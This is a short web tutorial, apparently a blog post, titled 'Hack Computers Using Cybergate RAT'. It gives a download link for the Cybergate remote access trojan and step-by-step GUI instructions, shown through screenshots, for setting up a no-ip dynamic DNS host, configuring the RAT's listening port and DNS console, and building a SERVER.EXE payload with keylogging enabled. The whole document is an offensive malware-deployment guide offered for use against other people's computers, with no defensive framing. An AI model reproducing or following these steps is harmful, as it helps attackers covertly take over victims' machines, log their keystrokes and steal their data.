Hack Computers Using Cybergate RAT – Setup Tutorial
Softwares Needed:-
*Cybergate Rat - http://www.multiupload.com/QM26G69POF
* No-Ip Client - http://www.no-ip.com/downloads.php
————————————————————–
Step 1.Register at no-ip.comStep 2. Now log to your account and goto site home
![[Image: ivBkN2NpZRh2y.png]](http://i.min.us/ivBkN2NpZRh2y.png)
![[Image: ibmTVfK5270txH.jpg]](http://i.min.us/ibmTVfK5270txH.jpg)
![[Image: iyYZaa8OQPBFG.png]](http://i.min.us/iyYZaa8OQPBFG.png)
![[Image: ifAwHLcq1Iaj0.png]](http://i.min.us/ifAwHLcq1Iaj0.png)
![[Image: ibw5vm4MGjf0i0.jpg]](http://i.min.us/ibw5vm4MGjf0i0.jpg)
![[Image: ihVjCt7dDNzyQ.png]](http://i.min.us/ihVjCt7dDNzyQ.png)
![[Image: ikCn485NgPGPU.jpg]](http://i.min.us/ikCn485NgPGPU.jpg)
![[Image: ieI5mAMp3Crxa.jpg]](http://i.min.us/ieI5mAMp3Crxa.jpg)
![[Image: i27Ugvu1ASXel.jpg]](http://i.min.us/i27Ugvu1ASXel.jpg)
![[Image: iGpQGejO9MeRb.png]](http://i.min.us/iGpQGejO9MeRb.png)
![[Image: irJN5us1D9WeK.png]](http://i.min.us/irJN5us1D9WeK.png)
Step 3. Now you can see screen like below,
![[Image: ivBkN2NpZRh2y.png]](http://i.min.us/ivBkN2NpZRh2y.png)
Step 4. Now click “Add Host” button
![[Image: ibmTVfK5270txH.jpg]](http://i.min.us/ibmTVfK5270txH.jpg)
Step 5. Now open no-ip duc software & login to ur account using that. Now select ur host & click ok. nw it will be update auto.
![[Image: iyYZaa8OQPBFG.png]](http://i.min.us/iyYZaa8OQPBFG.png)
Step 6. Now open cybergate rat
![[Image: ifAwHLcq1Iaj0.png]](http://i.min.us/ifAwHLcq1Iaj0.png)
Step 7. Now click “Control Panel” button in above & select “Start”
![[Image: ibw5vm4MGjf0i0.jpg]](http://i.min.us/ibw5vm4MGjf0i0.jpg)
Step 8. Now again click “Control Panel” button & select “Options” >> “Select Listening Ports”
Step 9. Now enter 82 to active port no & enter 10.000 to connect limit box
![[Image: ihVjCt7dDNzyQ.png]](http://i.min.us/ihVjCt7dDNzyQ.png)
Step 10. Now again click “Control Panel” & select “DNS Console”
Now fill all text boxes in box
Quote : Username : Your no-ip account email address
Password : Your no-ip password
Hostname : Your no-ip hostname
Redirect To : Here click “Auto Redirect” button in right
Step 11. Now click “Update” button
![[Image: ikCn485NgPGPU.jpg]](http://i.min.us/ikCn485NgPGPU.jpg)
Step 12. Now select again “Control Panel” & select “Builder” >> “Create Server”
![[Image: ieI5mAMp3Crxa.jpg]](http://i.min.us/ieI5mAMp3Crxa.jpg)
Step 13. Now enter any username
![[Image: i27Ugvu1ASXel.jpg]](http://i.min.us/i27Ugvu1ASXel.jpg)
Step 14. Now go to “Connection” tab & clear defualt settings. Nw enter our no-ip hostname & port like this:
![[Image: iGpQGejO9MeRb.png]](http://i.min.us/iGpQGejO9MeRb.png)
Step 15. Now goto other tabs & create them as ur wish. keylogging, messages & others can change.
![[Image: irJN5us1D9WeK.png]](http://i.min.us/irJN5us1D9WeK.png)
Step 16. Finally goto “Create Server” tab & create SERVER.EXEIf you still have issues then watch this video tutorial.


No comments: